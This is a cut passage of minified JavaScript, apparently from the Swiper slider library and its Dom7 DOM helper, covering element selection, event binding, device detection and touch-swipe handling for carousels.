g={document:c,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState:function(){},pushState:function(){},go:function(){},back:function(){}},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){},matchMedia:function(){return{}},requestAnimationFrame:function(a){return"undefined"==typeof setTimeout?(a(),null):setTimeout(a,0)},cancelAnimationFrame:function(a){"undefined"!=typeof setTimeout&&clearTimeout(a)}};function N(){var a="undefined"!=typeof window?window:{};return I(a,g),a}function d(a){return(d=Object.setPrototypeOf?Object.getPrototypeOf:function(a){return a.__proto__||Object.getPrototypeOf(a)})(a)}function P(a,Q){return(P=Object.setPrototypeOf||function(a,Q){return a.__proto__=Q,a})(a,Q)}function gi(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(a){return!1}}function cO(a,Q,f){return(cO=gi()?Reflect.construct:function(a,Q,f){var I=[null];I.push.apply(I,Q);var c=new(Function.bind.apply(a,I));return f&&P(c,f.prototype),c}).apply(null,arguments)}function dN(a){var Q="function"==typeof Map?new Map:void 0;return(dN=function(a){if(null===a||(f=a,-1===Function.toString.call(f).indexOf("[native code]")))return a;var f;if("function"!=typeof a)throw new TypeError("Super expression must either be null or a function");if(void 0!==Q){if(Q.has(a))return Q.get(a);Q.set(a,I)}function I(){return cO(a,arguments,d(this).constructor)}return I.prototype=Object.create(a.prototype,{constructor:{value:I,enumerable:!1,writable:!0,configurable:!0}}),P(I,a)})(a)}var fH=function(a){var Q,f;function I(Q){var f,I,c;return f=a.call.apply(a,[this].concat(Q))||this,I=function(a){if(void 0===a)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return a}(f),c=I.__proto__,Object.defineProperty(I,"__proto__",{get:function(){return c},set:function(a){c.__proto__=a}}),f}return f=a,(Q=I).prototype=Object.create(f.prototype),Q.prototype.constructor=Q,Q.__proto__=f,I}(dN(Array));function gS(a){void 0===a&&(a=[]);var Q=[];return a.forEach(function(a){Array.isArray(a)?Q.push.apply(Q,gS(a)):Q.push(a)}),Q}function aH(a,Q){return Array.prototype.filter.call(a,Q)}function fJ(a,Q){var f=N(),I=T(),c=[];if(!Q&&a instanceof fH)return a;if(!a)return new fH(c);if("string"==typeof a){var g=a.trim();if(g.indexOf("<")>=0&&g.indexOf(">")>=0){var d="div";0===g.indexOf("<li")&&(d="ul"),0===g.indexOf("<tr")&&(d="tbody"),0!==g.indexOf("<td")&&0!==g.indexOf("<th")||(d="tr"),0===g.indexOf("<tbody")&&(d="table"),0===g.indexOf("<option")&&(d="select");var P=I.createElement(d);P.innerHTML=g;for(var gi=0;gi<P.childNodes.length;gi+=1)c.push(P.childNodes[gi])}else c=function(a,Q){if("string"!=typeof a)return[a];for(var f=[],I=Q.querySelectorAll(a),c=0;c<I.length;c+=1)f.push(I[c]);return f}(a.trim(),Q||I)}else if(a.nodeType||a===f||a===I)c.push(a);else if(Array.isArray(a)){if(a instanceof fH)return a;c=a}return new fH(function(a){for(var Q=[],f=0;f<a.length;f+=1)-1===Q.indexOf(a[f])&&Q.push(a[f]);return Q}(c))}fJ.fn=fH.prototype;var gH,aO,aP,gI={addClass:function(){for(var a=arguments.length,Q=new Array(a),f=0;f<a;f++)Q[f]=arguments[f];var I=gS(Q.map(function(a){return a.split(" ")}));return this.forEach(function(a){var Q;(Q=a.classList).add.apply(Q,I)}),this},removeClass:function(){for(var a=arguments.length,Q=new Array(a),f=0;f<a;f++)Q[f]=arguments[f];var I=gS(Q.map(function(a){return a.split(" ")}));return this.forEach(function(a){var Q;(Q=a.classList).remove.apply(Q,I)}),this},hasClass:function(){for(var a=arguments.length,Q=new Array(a),f=0;f<a;f++)Q[f]=arguments[f];var I=gS(Q.map(function(a){return a.split(" ")}));return aH(this,function(a){return I.filter(function(Q){return a.classList.contains(Q)}).length>0}).length>0},toggleClass:function(){for(var a=arguments.length,Q=new Array(a),f=0;f<a;f++)Q[f]=arguments[f];var I=gS(Q.map(function(a){return a.split(" ")}));this.forEach(function(a){I.forEach(function(Q){a.classList.toggle(Q)})})},attr:function(a,Q){if(1===arguments.length&&"string"==typeof a)return this[0]?this[0].getAttribute(a):void 0;for(var f=0;f<this.length;f+=1)if(2===arguments.length)this[f].setAttribute(a,Q);else for(var I in a)this[f][I]=a[I],this[f].setAttribute(I,a[I]);return this},removeAttr:function(a){for(var Q=0;Q<this.length;Q+=1)this[Q].removeAttribute(a);return this},transform:function(a){for(var Q=0;Q<this.length;Q+=1)this[Q].style.transform=a;return this},transition:function(a){for(var Q=0;Q<this.length;Q+=1)this[Q].style.transitionDuration="string"!=typeof a?a+"ms":a;return this},on:function(){for(var a=arguments.length,Q=new Array(a),f=0;f<a;f++)Q[f]=arguments[f];var I=Q[0],c=Q[1],T=Q[2],g=Q[3];function N(a){var Q=a.target;if(Q){var f=a.target.dom7EventData||[];if(f.indexOf(a)<0&&f.unshift(a),fJ(Q).is(c))T.apply(Q,f);else for(var I=fJ(Q).parents(),g=0;g<I.length;g+=1)fJ(I[g]).is(c)&&T.apply(I[g],f)}}function d(a){var Q=a&&a.target&&a.target.dom7EventData||[];Q.indexOf(a)<0&&Q.unshift(a),T.apply(this,Q)}"function"==typeof Q[1]&&(I=Q[0],T=Q[1],g=Q[2],c=void 0),g||(g=!1);for(var P,gi=I.split(" "),cO=0;cO<this.length;cO+=1){var dN=this[cO];if(c)for(P=0;P<gi.length;P+=1){var fH=gi[P];dN.dom7LiveListeners||(dN.dom7LiveListeners={}),dN.dom7LiveListeners[fH]||(dN.dom7LiveListeners[fH]=[]),dN.dom7LiveListeners[fH].push({listener:T,proxyListener:N}),dN.addEventListener(fH,N,g)}else for(P=0;P<gi.length;P+=1){var gS=gi[P];dN.dom7Listeners||(dN.dom7Listeners={}),dN.dom7Listeners[gS]||(dN.dom7Listeners[gS]=[]),dN.dom7Listeners[gS].push({listener:T,proxyListener:d}),dN.addEventListener(gS,d,g)}}return this},off:function(){for(var a=arguments.length,Q=new Array(a),f=0;f<a;f++)Q[f]=arguments[f];var I=Q[0],c=Q[1],T=Q[2],g=Q[3];"function"==typeof Q[1]&&(I=Q[0],T=Q[1],g=Q[2],c=void 0),g||(g=!1);for(var N=I.split(" "),d=0;d<N.length;d+=1)for(var P=N[d],gi=0;gi<this.length;gi+=1){var cO=this[gi],dN=void 0;if(!c&&cO.dom7Listeners?dN=cO.dom7Listeners[P]:c&&cO.dom7LiveListeners&&(dN=cO.dom7LiveListeners[P]),dN&&dN.length)for(var fH=dN.length-1;fH>=0;fH-=1){var gS=dN[fH];T&&gS.listener===T||T&&gS.listener&&gS.listener.dom7proxy&&gS.listener.dom7proxy===T?(cO.removeEventListener(P,gS.proxyListener,g),dN.splice(fH,1)):T||(cO.removeEventListener(P,gS.proxyListener,g),dN.splice(fH,1))}}return this},trigger:function(){for(var a=N(),Q=arguments.length,f=new Array(Q),I=0;I<Q;I++)f[I]=arguments[I];for(var c=f[0].split(" "),T=f[1],g=0;g<c.length;g+=1)for(var d=c[g],P=0;P<this.length;P+=1){var gi=this[P];if(a.CustomEvent){var cO=new a.CustomEvent(d,{detail:T,bubbles:!0,cancelable:!0});gi.dom7EventData=f.filter(function(a,Q){return Q>0}),gi.dispatchEvent(cO),gi.dom7EventData=[],delete gi.dom7EventData}}return this},transitionEnd:function(a){var Q=this;return a&&Q.on("transitionend",function f(I){I.target===this&&(a.call(this,I),Q.off("transitionend",f))}),this},outerWidth:function(a){if(this.length>0){if(a){var Q=this.styles();return this[0].offsetWidth+parseFloat(Q.getPropertyValue("margin-right"))+parseFloat(Q.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(a){if(this.length>0){if(a){var Q=this.styles();return this[0].offsetHeight+parseFloat(Q.getPropertyValue("margin-top"))+parseFloat(Q.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},styles:function(){var a=N();return this[0]?a.getComputedStyle(this[0],null):{}},offset:function(){if(this.length>0){var a=N(),Q=T(),f=this[0],I=f.getBoundingClientRect(),c=Q.body,g=f.clientTop||c.clientTop||0,d=f.clientLeft||c.clientLeft||0,P=f===a?a.scrollY:f.scrollTop,gi=f===a?a.scrollX:f.scrollLeft;return{top:I.top+P-g,left:I.left+gi-d}}return null},css:function(a,Q){var f,I=N();if(1===arguments.length){if("string"!=typeof a){for(f=0;f<this.length;f+=1)for(var c in a)this[f].style[c]=a[c];return this}if(this[0])return I.getComputedStyle(this[0],null).getPropertyValue(a)}if(2===arguments.length&&"string"==typeof a){for(f=0;f<this.length;f+=1)this[f].style[a]=Q;return this}return this},each:function(a){return a?(this.forEach(function(Q,f){a.apply(Q,[Q,f])}),this):this},html:function(a){if(void 0===a)return this[0]?this[0].innerHTML:null;for(var Q=0;Q<this.length;Q+=1)this[Q].innerHTML=a;return this},text:function(a){if(void 0===a)return this[0]?this[0].textContent.trim():null;for(var Q=0;Q<this.length;Q+=1)this[Q].textContent=a;return this},is:function(a){var Q,f,I=N(),c=T(),g=this[0];if(!g||void 0===a)return!1;if("string"==typeof a){if(g.matches)return g.matches(a);if(g.webkitMatchesSelector)return g.webkitMatchesSelector(a);if(g.msMatchesSelector)return g.msMatchesSelector(a);for(Q=fJ(a),f=0;f<Q.length;f+=1)if(Q[f]===g)return!0;return!1}if(a===c)return g===c;if(a===I)return g===I;if(a.nodeType||a instanceof fH){for(Q=a.nodeType?[a]:a,f=0;f<Q.length;f+=1)if(Q[f]===g)return!0;return!1}return!1},index:function(){var a,Q=this[0];if(Q){for(a=0;null!==(Q=Q.previousSibling);)1===Q.nodeType&&(a+=1);return a}},eq:function(a){if(void 0===a)return this;var Q=this.length;if(a>Q-1)return fJ([]);if(a<0){var f=Q+a;return fJ(f<0?[]:[this[f]])}return fJ([this[a]])},append:function(){for(var a,Q=T(),f=0;f<arguments.length;f+=1){a=f<0||arguments.length<=f?void 0:arguments[f];for(var I=0;I<this.length;I+=1)if("string"==typeof a){var c=Q.createElement("div");for(c.innerHTML=a;c.firstChild;)this[I].appendChild(c.firstChild)}else if(a instanceof fH)for(var g=0;g<a.length;g+=1)this[I].appendChild(a[g]);else this[I].appendChild(a)}return this},prepend:function(a){var Q,f,I=T();for(Q=0;Q<this.length;Q+=1)if("string"==typeof a){var c=I.createElement("div");for(c.innerHTML=a,f=c.childNodes.length-1;f>=0;f-=1)this[Q].insertBefore(c.childNodes[f],this[Q].childNodes[0])}else if(a instanceof fH)for(f=0;f<a.length;f+=1)this[Q].insertBefore(a[f],this[Q].childNodes[0]);else this[Q].insertBefore(a,this[Q].childNodes[0]);return this},next:function(a){return this.length>0?a?this[0].nextElementSibling&&fJ(this[0].nextElementSibling).is(a)?fJ([this[0].nextElementSibling]):fJ([]):this[0].nextElementSibling?fJ([this[0].nextElementSibling]):fJ([]):fJ([])},nextAll:function(a){var Q=[],f=this[0];if(!f)return fJ([]);for(;f.nextElementSibling;){var I=f.nextElementSibling;a?fJ(I).is(a)&&Q.push(I):Q.push(I),f=I}return fJ(Q)},prev:function(a){if(this.length>0){var Q=this[0];return a?Q.previousElementSibling&&fJ(Q.previousElementSibling).is(a)?fJ([Q.previousElementSibling]):fJ([]):Q.previousElementSibling?fJ([Q.previousElementSibling]):fJ([])}return fJ([])},prevAll:function(a){var Q=[],f=this[0];if(!f)return fJ([]);for(;f.previousElementSibling;){var I=f.previousElementSibling;a?fJ(I).is(a)&&Q.push(I):Q.push(I),f=I}return fJ(Q)},parent:function(a){for(var Q=[],f=0;f<this.length;f+=1)null!==this[f].parentNode&&(a?fJ(this[f].parentNode).is(a)&&Q.push(this[f].parentNode):Q.push(this[f].parentNode));return fJ(Q)},parents:function(a){for(var Q=[],f=0;f<this.length;f+=1)for(var I=this[f].parentNode;I;)a?fJ(I).is(a)&&Q.push(I):Q.push(I),I=I.parentNode;return fJ(Q)},closest:function(a){var Q=this;return void 0===a?fJ([]):(Q.is(a)||(Q=Q.parents(a).eq(0)),Q)},find:function(a){for(var Q=[],f=0;f<this.length;f+=1)for(var I=this[f].querySelectorAll(a),c=0;c<I.length;c+=1)Q.push(I[c]);return fJ(Q)},children:function(a){for(var Q=[],f=0;f<this.length;f+=1)for(var I=this[f].children,c=0;c<I.length;c+=1)a&&!fJ(I[c]).is(a)||Q.push(I[c]);return fJ(Q)},filter:function(a){return fJ(aH(this,a))},remove:function(){for(var a=0;a<this.length;a+=1)this[a].parentNode&&this[a].parentNode.removeChild(this[a]);return this}};function dY(a,Q){return void 0===Q&&(Q=0),setTimeout(a,Q)}function gJ(){return Date.now()}function b(a,Q){void 0===Q&&(Q="x");var f,I,c,T=N(),g=T.getComputedStyle(a,null);return T.WebKitCSSMatrix?((I=g.transform||g.webkitTransform).split(",").length>6&&(I=I.split(", ").map(function(a){return a.replace(",",".")}).join(", ")),c=new T.WebKitCSSMatrix("none"===I?"":I)):f=(c=g.MozTransform||g.OTransform||g.MsTransform||g.msTransform||g.transform||g.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===Q&&(I=T.WebKitCSSMatrix?c.m41:16===f.length?parseFloat(f[12]):parseFloat(f[4])),"y"===Q&&(I=T.WebKitCSSMatrix?c.m42:16===f.length?parseFloat(f[13]):parseFloat(f[5])),I||0}function K(a){return"object"==typeof a&&null!==a&&a.constructor&&a.constructor===Object}function ci(){for(var a=Object(arguments.length<=0?void 0:arguments[0]),Q=1;Q<arguments.length;Q+=1){var f=Q<0||arguments.length<=Q?void 0:arguments[Q];if(null!=f)for(var I=Object.keys(Object(f)),c=0,T=I.length;c<T;c+=1){var g=I[c],N=Object.getOwnPropertyDescriptor(f,g);void 0!==N&&N.enumerable&&(K(a[g])&&K(f[g])?ci(a[g],f[g]):!K(a[g])&&K(f[g])?(a[g]={},ci(a[g],f[g])):a[g]=f[g])}}return a}function cid(a,Q){Object.keys(Q).forEach(function(f){K(Q[f])&&Object.keys(Q[f]).forEach(function(I){"function"==typeof Q[f][I]&&(Q[f][I]=Q[f][I].bind(a))}),a[f]=Q[f]})}function D(){return gH||(gH=function(){var a=N(),Q=T();return{touch:!!("ontouchstart"in a||a.DocumentTouch&&Q instanceof a.DocumentTouch),pointerEvents:!!a.PointerEvent&&"maxTouchPoints"in a.navigator&&a.navigator.maxTouchPoints>=0,observer:"MutationObserver"in a||"WebkitMutationObserver"in a,passiveListener:function(){var Q=!1;try{var f=Object.defineProperty({},"passive",{get:function(){Q=!0}});a.addEventListener("testPassiveListener",null,f)}catch(a){}return Q}(),gestures:"ongesturestart"in a}}()),gH}function dC(a){return void 0===a&&(a={}),aO||(aO=function(a){var Q=(void 0===a?{}:a).userAgent,f=D(),I=N(),c=I.navigator.platform,T=Q||I.navigator.userAgent,g={ios:!1,android:!1},d=I.screen.width,P=I.screen.height,gi=T.match(/(Android);?[\s\/]+([\d.]+)?/),cO=T.match(/(iPad).*OS\s([\d_]+)/),dN=T.match(/(iPod)(.*OS\s([\d_]+))?/),fH=!cO&&T.match(/(iPhone\sOS|iOS)\s([\d_]+)/),gS="Win32"===c,aH="MacIntel"===c;return!cO&&aH&&f.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(d+"x"+P)>=0&&((cO=T.match(/(Version)\/([\d.]+)/))||(cO=[0,1,"13_0_0"]),aH=!1),gi&&!gS&&(g.os="android",g.android=!0),(cO||fH||dN)&&(g.os="ios",g.ios=!0),g}(a)),aO}function gN(){return aP||(aP=function(){var a,Q=N();return{isEdge:!!Q.navigator.userAgent.match(/Edge/g),isSafari:(a=Q.navigator.userAgent.toLowerCase(),a.indexOf("safari")>=0&&a.indexOf("chrome")<0&&a.indexOf("android")<0),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(Q.navigator.userAgent)}}()),aP}Object.keys(gI).forEach(function(a){fJ.fn[a]=gI[a]});var cV={name:"resize",create:function(){var a=this;ci(a,{resize:{resizeHandler:function(){a&&!a.destroyed&&a.initialized&&(a.emit("beforeResize"),a.emit("resize"))},orientationChangeHandler:function(){a&&!a.destroyed&&a.initialized&&a.emit("orientationchange")}}})},on:{init:function(a){var Q=N();Q.addEventListener("resize",a.resize.resizeHandler),Q.addEventListener("orientationchange",a.resize.orientationChangeHandler)},destroy:function(a){var Q=N();Q.removeEventListener("resize",a.resize.resizeHandler),Q.removeEventListener("orientationchange",a.resize.orientationChangeHandler)}}},bI={attach:function(a,Q){void 0===Q&&(Q={});var f=N(),I=this,c=new(f.MutationObserver||f.WebkitMutationObserver)(function(a){if(1!==a.length){var Q=function(){I.emit("observerUpdate",a[0])};f.requestAnimationFrame?f.requestAnimationFrame(Q):f.setTimeout(Q,0)}else I.emit("observerUpdate",a[0])});c.observe(a,{attributes:void 0===Q.attributes||Q.attributes,childList:void 0===Q.childList||Q.childList,characterData:void 0===Q.characterData||Q.characterData}),I.observer.observers.push(c)},init:function(){var a=this;if(a.support.observer&&a.params.observer){if(a.params.observeParents)for(var Q=a.$el.parents(),f=0;f<Q.length;f+=1)a.observer.attach(Q[f]);a.observer.attach(a.$el[0],{childList:a.params.observeSlideChildren}),a.observer.attach(a.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach(function(a){a.disconnect()}),this.observer.observers=[]}},cX={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){cid(this,{observer:Q({},bI,{observers:[]})})},on:{init:function(a){a.observer.init()},destroy:function(a){a.observer.destroy()}}};function e(a){var Q=this,f=T(),I=N(),c=Q.touchEventsData,g=Q.params,d=Q.touches;if(!Q.animating||!g.preventInteractionOnTransition){var P=a;P.originalEvent&&(P=P.originalEvent);var gi=fJ(P.target);if("wrapper"!==g.touchEventsTarget||gi.closest(Q.wrapperEl).length)if(c.isTouchEvent="touchstart"===P.type,c.isTouchEvent||!("which"in P)||3!==P.which)if(!(!c.isTouchEvent&&"button"in P&&P.button>0))if(!c.isTouched||!c.isMoved)if(!!g.noSwipingClass&&""!==g.noSwipingClass&&P.target&&P.target.shadowRoot&&a.path&&a.path[0]&&(gi=fJ(a.path[0])),g.noSwiping&&gi.closest(g.noSwipingSelector?g.noSwipingSelector:"."+g.noSwipingClass)[0])Q.allowClick=!0;else if(!g.swipeHandler||gi.closest(g.swipeHandler)[0]){d.currentX="touchstart"===P.type?P.targetTouches[0].pageX:P.pageX,d.currentY="touchstart"===P.type?P.targetTouches[0].pageY:P.pageY;var cO=d.currentX,dN=d.currentY,fH=g.edgeSwipeDetection||g.iOSEdgeSwipeDetection,gS=g.edgeSwipeThreshold||g.iOSEdgeSwipeThreshold;if(fH&&(cO<=gS||cO>=I.innerWidth-gS)){if("prevent"!==fH)return;a.preventDefault()}if(ci(c,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),d.startX=cO,d.startY=dN,c.touchStartTime=gJ(),Q.allowClick=!0,Q.updateSize(),Q.swipeDirection=void 0,g.threshold>0&&(c.allowThresholdMove=!1),"touchstart"!==P.type){var aH=!0;gi.is(c.formElements)&&(aH=!1),f.activeElement&&fJ(f.activeElement).is(c.formElements)&&f.activeElement!==gi[0]&&f.activeElement.blur();var gH=aH&&Q.allowTouchMove&&g.touchStartPreventDefault;!g.touchStartForcePreventDefault&&!gH||gi[0].isContentEditable||P.preventDefault()}Q.emit("touchStart",P)}}}function U(a){var Q=T(),f=this,I=f.touchEventsData,c=f.params,g=f.touches,N=f.rtlTranslate,d=a;if(d.originalEvent&&(d=d.originalEvent),I.isTouched){if(!I.isTouchEvent||"touchmove"===d.type){var P="touchmove"===d.type&&d.targetTouches&&(d.targetTouches[0]||d.changedTouches[0]),gi="touchmove"===d.type?P.pageX:d.pageX,cO="touchmove"===d.type?P.pageY:d.pageY;if(d.preventedByNestedSwiper)return g.startX=gi,void(g.startY=cO);if(!f.allowTouchMove)return f.allowClick=!1,void(I.isTouched&&(ci(g,{startX:gi,startY:cO,currentX:gi,currentY:cO}),I.touchStartTime=gJ()));if(I.isTouchEvent&&c.touchReleaseOnEdges&&!c.loop)if(f.isVertical()){if(cO<g.startY&&f.translate<=f.maxTranslate()||cO>g.startY&&f.translate>=f.minTranslate())return I.isTouched=!1,void(I.isMoved=!1)}else if(gi<g.startX&&f.translate<=f.maxTranslate()||gi>g.startX&&f.translate>=f.minTranslate())return;if(I.isTouchEvent&&Q.activeElement&&d.target===Q.activeElement&&fJ(d.target).is(I.formElements))return I.isMoved=!0,void(f.allowClick=!1);if(I.allowTouchCallbacks&&f.emit("touchMove",d),!(d.targetTouches&&d.targetTouches.length>1)){g.currentX=gi,g.currentY=cO;var dN=g.currentX-g.startX,fH=g.currentY-g.startY;if(!(f.params.threshold&&Math.sqrt(Math.pow(dN,2)+Math.pow(fH,2))<f.params.threshold)){var gS;if(void 0===I.isScrolling)f.isHorizontal()&&g.currentY===g.startY||f.isVertical()&&g.currentX===g.startX?I.isScrolling=!1:dN*dN+fH*fH>=25&&(gS=180*Math.atan2(Math.abs(fH),Math.abs(dN))/Math.PI,I.isScrolling=f.isHorizontal()?gS>c.touchAngle:90-gS>c.touchAngle);if(I.isScrolling&&f.emit("touchMoveOpposite",d),void 0===I.startMoving&&(g.currentX===g.startX&&g.currentY===g.startY||(I.startMoving=!0)),I.isScrolling)I.isTouched=!1;else if(I.startMoving){f.allowClick=!1,!c.cssMode&&d.cancelable&&d.preventDefault(),c.touchMoveStopPropagation&&!c.nested&&d.stopPropagation(),I.isMoved||(c.loop&&f.loopFix(),I.startTranslate=f.getTranslate(),f.setTransition(0),f.animating&&f.$wrapperEl.trigger("webkitTransitionEnd transitionend"),I.allowMomentumBounce=!1,!c.grabCursor||!0!==f.allowSlideNext&&!0!==f.allowSlidePrev||f.setGrabCursor(!0),f.emit("sliderFirstMove",d)),f.emit("sliderMove",d),I.isMoved=!0;var aH=f.isHorizontal()?dN:fH;g.diff=aH,aH*=c.touchRatio,N&&(aH=-aH),f.swipeDirection=aH>0?"prev":"next",I.currentTranslate=aH+I.startTranslate;var gH=!0,aO=c.resistanceRatio;if(c.touchReleaseOnEdges&&(aO=0),aH>0&&I.currentTranslate>f.minTranslate()?(gH=!1,c.resistance&&(I.currentTranslate=f.minTranslate()-1+Math.pow(-f.minTranslate()+I.startTranslate+aH,aO))):aH<0&&I.currentTranslate<f.maxTranslate()&&(gH=!1,c.resistance&&(I.currentTranslate=f.maxTranslate()+1-Math.pow(f.maxTranslate()-I.startTranslate-aH,aO))),gH&&(d.preventedByNestedSwiper=!0),!f.allowSlideNext&&"next"===f.swipeDirection&&I.currentTranslate<I.startTranslate&&(I.currentTranslate=I.startTranslate),!f.allowSlidePrev&&"prev"===f.swipeDirection&&I.currentTranslate>I.startTranslate&&(I.currentTranslate=I.startTranslate),c.threshold>0){if(!(Math.abs(aH)>c.threshold||I.allowThresholdMove))return void(I.currentTranslate=I.startTranslate);if(!I.allowThresholdMove)return I.allowThresholdMove=!0,g.startX=g.currentX,g.startY=g.currentY,I.currentTranslate=I.startTranslate,void(g.diff=f.isHorizontal()?g.currentX-g.startX:g.currentY-g.startY)}c.followFinger&&!c.cssMode&&((c.freeMode||c.watchSlidesProgress||c.watchSlidesVisibility)&&(f.updateActiveIndex(),f.updateSlidesClasses()),c.freeMode&&(0===I.velocities.length&&I.velocities.push({position:g[f.isHorizontal()?"startX":"startY"],time:I.touchStartTime}),I.velocities.push({position:g[f.isHorizontal()?"currentX":"currentY"],time:gJ()})),f.updateProgress(I.currentTranslate),f.setTranslate(I.currentTranslate))}}}}}else I.startMoving&&I.isScrolling&&f.emit("touchMoveOpposite",d)}function gP(a){var Q=this,f=Q.touchEventsData,I=Q.params,c=Q.touches,T=Q.rtlTranslate,g=Q.$wrapperEl,N=Q.slidesGrid,d=Q.snapGrid,P=a;if(P.originalEvent&&(P=P.originalEvent),f.allowTouchCallbacks&&Q.emit("touchEnd",P),f.allowTouchCallbacks=!1,!f.isTouched)return f.isMoved&&I.grabCursor&&Q.setGrabCursor(!1),f.isMoved=!1,void(f.startMoving=!1);I.grabCursor&&f.isMoved&&f.isTouched&&(!0===Q.allowSlideNext||!0===Q.allowSlidePrev)&&Q.setGrabCursor(!1);var gi,cO=gJ(),dN=cO-f.touchStartTime;if(Q.allowClick&&(Q.updateClickedSlide(P),Q.emit("tap click",P),dN<300&&cO-f.lastClickTime<300&&Q.emit("doubleTap doubleClick",P)),f.lastClickTime=gJ(),dY(function(){Q.destroyed||(Q.allowClick=!0)}),!f.isTouched||!f.isMoved||!Q.swipeDirection||0===c.diff||f.currentTranslate===f.startTranslate)return f.isTouched=!1,f.isMoved=!1,void(f.startMoving=!1);if(f.isTouched=!1,f.isMoved=!1,f.startMoving=!1,gi=I.followFinger?T?Q.translate:-Q.translate:-f.currentTranslate,!I.cssMode)if(I.freeMode){if(gi<-Q.minTranslate())return void Q.slideTo(Q.activeIndex);if(gi>-Q.maxTranslate())return void(Q.slides.length<d.length?Q.slideTo(d.length-1):Q.slideTo(Q.slides.length-1));if(I.freeModeMomentum){if(f.velocities.length>1){var fH=f.velocities.pop(),gS=f.velocities.pop(),aH=fH.position-gS.position,fJ=fH.time-gS.time;Q.velocity=aH/fJ,Q.velocity/=2,Math.abs(Q.velocity)<I.freeModeMinimumVelocity&&(Q.velocity=0),(fJ>150||gJ()-fH.time>300)&&(Q.velocity=0)}else Q.velocity=0;Q.velocity*=I.freeModeMomentumVelocityRatio,f.velocities.length=0;var gH=1e3*I.freeModeMomentumRatio,aO=Q.velocity*gH,aP=Q.translate+aO;T&&(aP=-aP);var gI,b,K=!1,ci=20*Math.abs(Q.velocity)*I.freeModeMomentumBounceRatio;if(aP<Q.maxTranslate())I.freeModeMomentumBounce?(aP+Q.maxTranslate()<-ci&&(aP=Q.maxTranslate()-ci),gI=Q.maxTranslate(),K=!0,f.allowMomentumBounce=!0):aP=Q.maxTranslate(),I.loop&&I.centeredSlides&&(b=!0);else if(aP>Q.minTranslate())I.freeModeMomentumBounce?(aP-Q.minTranslate()>ci&&(aP=Q.minTranslate()+ci),gI=Q.minTranslate(),K=!0,f.allowMomentumBounce=!0):aP=Q.minTranslate(),I.loop&&I.centeredSlides&&(b=!0);else if(I.freeModeSticky){for(var cid,D=0;D<d.length;D+=1)if(d[D]>-aP){cid=D;break}aP=-(aP=Math.abs(d[cid]-aP)<Math.abs(d[cid-1]-aP)||"next"===Q.swipeDirection?d[cid]:d[cid-1])}if(b&&Q.once("transitionEnd",function(){Q.loopFix()}),0!==Q.velocity){if(gH=T?Math.abs((-aP-Q.translate)/Q.velocity):Math.abs((aP-Q.translate)/Q.velocity),I.freeModeSticky){var dC=Math.abs((T?-aP:aP)-Q.translate),gN=Q.slidesSizesGrid[Q.activeIndex];gH=dC<gN?I.speed:dC<2*gN?1.5*I.speed:2.5*I.speed}}else if(I.freeModeSticky)return void Q.slideToClosest();I.freeModeMomentumBounce&&K?(Q.updateProgress(gI),Q.setTransition(gH),Q.setTranslate(aP),Q.transitionStart(!0,Q.swipeDirection),Q.animating=!0,g.transitionEnd(function(){Q&&!Q.destroyed&&f.allowMomentumBounce&&(Q.emit("momentumBounce"),Q.setTransition(I.speed),setTimeout(function(){Q.setTranslate(gI),g.transitionEnd(function(){Q&&!Q.destroyed&&Q.transitionEnd()})},0))})):Q.velocity?(Q.updateProgress(aP),Q.setTransition(gH),Q.setTranslate(aP),Q.transitionStart(!0,Q.swipeDirection),Q.animating||(Q.animating=!0,g.transitionEnd(function(){Q&&!Q.destroyed&&Q.transitionEnd()}))):Q.updateProgress(aP),Q.updateActiveIndex(),Q.updateSlidesClasses()}else if(I.freeModeSticky)return void Q.slideToClosest();(!I.freeModeMomentum||dN>=I.longSwipesMs)&&(Q.updateProgress(),Q.updateActiveIndex(),Q.updateSlidesClasses())}else{for(var cV=0,bI=Q.slidesSizesGrid[0],cX=0;cX<N.length;cX+=cX<I.slidesPerGroupSkip?1:I.slidesPerGroup){var e=cX<I.slidesPerGroupSkip-1?1:I.slidesPerGroup;void 0!==N[cX+e]?gi>=N[cX]&&gi<N[cX+e]&&(cV=cX,bI=N[cX+e]-N[cX]):gi>=N[cX]&&(cV=cX,bI=N[N.length-1]-N[N.length-2])}var U=(gi-N[cV])/bI,gP=cV<I.slidesPerGroupSkip-1?1:I.slidesPerGroup;if(dN>I.longSwipesMs){if(!I.longSwipes)return void Q.slideTo(Q.activeIndex);"next"===Q.swipeDirection&&(U>=I.longSwipesRatio?Q.slideTo(cV+gP):Q.slideTo(cV)),"prev"===Q.swipeDirection&&(U>1-I.longSwipesRatio?Q.slideTo(cV+gP):Q.slideTo(cV))}else{if(!I.shortSwipes)return void Q.slideTo(Q.activeIndex);Q.navigation&&(P.target===Q.navigation.nextEl||P.target===Q.navigation.prevEl)?P.target===Q.navigation.nextEl?Q.slideTo(cV+gP):Q.slideTo(cV):("next"===Q.swipeDirection&&Q.slideTo(cV+gP),"prev"===Q.swipeDirection&&Q.slideTo(cV))}}}function ef(){var a=this,Q=a.params,f=a.el;if(!f||0!==f.offsetWidth){Q.breakpoints&&a.setBreakpoint();var 